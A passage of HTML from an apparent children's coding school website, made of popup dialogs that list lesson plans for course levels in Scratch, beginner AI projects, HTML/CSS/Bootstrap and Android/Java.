<input type="button" value="PART III" onclick="showHideDiv('div-a3333')"/></p>
<div id="div-a3333" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Draw shapes: Square, Rectangle, Circle, Triangle | Draw the Vietnam flag</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Draw a rotating square</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Draw a square, color a circle</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Draw shapes according to the 1st rule</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Draw shapes according to the 2nd rule</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Scratch number guessing game</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Scratch calculator + discuss final project</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Min and Max + Instructions for final projects</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Mathematic problem: Chickens and Dogs + Editing and rehearse final project</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level">
<input type="button" value="PART IV" onclick="showHideDiv('div-a4444')"/></p>
<div id="div-a4444" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Moving blocks </span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Moving blocks ( Part 2 )</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Ping pong</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Snake game</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Short story : Tortoise and Hare</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Pocket calculator</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: House painting </span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Final project discussion </span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Final project discusssion + ideas for final presetation</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
</p></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11208" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11208,&quot;slug&quot;:&quot;level-b-kids-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11208" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL B</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level"><input type="button" value="PART I"></p>
<div id="div-b1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">INTRODUCTION : Course introduction – Introduction to artificial intelligence.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Project 1.0 : Cat vs. Dog recognition (Section 1) </span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Project 2.0: Rock &#8211; Paper &#8211; Scissors</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Project 3.0: Face lock</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Project 4.0: Emoji faces</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">MID-TERM PROJECT: Presentation + Course Summary</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Final Project Presentation</span></td>
</tr>
</tbody>
</table>
</div></div>
<div class="gw-body-level"><input type="button" value="PART II"></p>
<div id="div-b2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">INTRODUCTION : Course introduction (Sound and other media recognition)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Project 1.0 : Mailman Max &#8211; Hand drawing</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Project 2.0: Secret code (Sound)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Project 3.0: School library (Text Set – Data records)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Project 4.0: Tourist guide (Text)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">FINAL PROJECT TOPIC: Final presentation + Course summary</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Final Project Presentation</span></td>
</tr>
</tbody>
</table>
</div></div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11222" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11222,&quot;slug&quot;:&quot;level-f-kids-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11222" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL F</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="div-f1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to android</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Form formatting and page layout</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Manipulating elements</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Control operations</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Introduction to Java</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Common controls in Java</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Manipulating forms</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Input forms</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9  Introduction + familiarization &#038; Install + deploy IOT applications</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
</tbody>
</table>
</div></div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11220" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11220,&quot;slug&quot;:&quot;level-e-kids-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11220" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL E</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<p><input type="button" value="PART I" /></p>
<div id="div-e1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Title and text formatting in HTML</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Form tags and input tags in HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Combine a variety of tags into a complete page in HTML</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Introduction to CSS in HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: CSS Formatting by attributes in HTML</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Tabbed CSS formatting in HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Responsive website design</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Project discussion</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final project presentation + course summary</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<p><input type="button" value="PART II" /></p>
<div id="div-e2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to bootstrap</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Grid and responsive system</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Menu and navigation bar</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Web template</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Forms</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Components of form</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Popular and basic components of form</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Data types and operators</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9:  Project discussion</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11214" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11214,&quot;slug&quot;:&quot;level-d-kids-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11214" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL D</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level"><input type="button" value="PART I"></p>
<div id="div-d1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">INTRODUCTION : Course introduction – Artificial Intelligence</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">TOPIC 1 : ( SESSION 1 + 2 ) Project 1.0: Rock-paper-scissors</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">TOPIC 2 : ( SESSION 3 + 4  ) Project 2.0: Face mask checker</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">TOPIC 3 : ( SESSION 5 + 6 + 7) : Project 3.0: AI chess</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">MID-TERM PROJECT TOPIC (SESSION 8 + 9) : Mid-term project presentation + course summary</span></td>
</tr>
</tbody>
</table>
</div></div>
<div class="gw-body-level"><input type="button" value="PART II"></p>
<div id="div-d2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">INTRODUCTION : Course introduction</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">TOPIC 1 : ( SESSION 10 + 11 + 12 ) : Project 4.0: Snake Game</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">TOPIC 2 : ( SESSION 13 + 14 + 15 ) : Project 5.0: AI Chatbot</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">TOPIC 3 : ( SESSION 16 ) :  Final presentation revision and rehearse</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">FINAL PROJECT TOPIC (SESSION 17 + 18) : Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11183" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11183,&quot;slug&quot;:&quot;level-k-kids-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11183" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL A</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<input type="button" value="PART I" /></p>
<div id="div-a1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to Scratch + Command block: Movement &amp; Sound</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Command block : Display &amp; Events</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Command block : Control &amp; Operators</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Command block : Sensor &amp; Variables</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Draw shapes: Square, Rectangle, Circle, Triangle | Draw the Vietnam flag</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Draw a rotating square</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Fruit catching game (Personal project)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Steeplechase game (Personal project)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Editing / Rehearsing final presentation</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final project presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level">
<input type="button" value="PART II" onclick="showHideDiv('div-a222')"/></p>
<div id="div-a222" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Touch the balls</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Traffic signals</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Seas and lands protection</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Seas and lands protection ( part 2 )</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Parrot and the fruits</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Conversation + Final project discussion</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Scratch story + interactions + personal project discussion</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Dialogues + Implementing the final project </span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Typing practice + Edit and rehearse the final project</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level">
<input type="button" value="PART III" onclick="showHideDiv('div-a333')"/></p>
<div id="div-a333" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Draw shapes: Square, Rectangle, Circle, Triangle | Draw the Vietnam flag</span></td>
</tr>
<tr>
